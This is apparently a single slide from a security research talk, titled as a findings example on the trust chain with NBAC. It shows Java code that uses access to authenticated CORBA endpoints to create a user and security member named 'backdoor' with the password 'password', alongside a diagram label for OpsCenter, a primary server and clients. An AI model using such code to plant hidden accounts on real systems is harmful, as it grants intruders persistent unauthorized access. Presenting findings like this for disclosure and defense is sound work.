

# FINDINGS Example: Understanding The Practical Trust Chain With NBAC
⇒ Access to authenticated endpoints (CORBA)
UserImpl user = new UserImpl();
user.uniqueIdentifier = "backdoor";
// ...
SecurityMemberImpl member = new SecurityMemberImpl();
member.uniqueId = "backdoor";
member.password = "password";
// ...
manager.createUser(user, member, true, viewList);
OpsCenter
Primary Server
Client
Client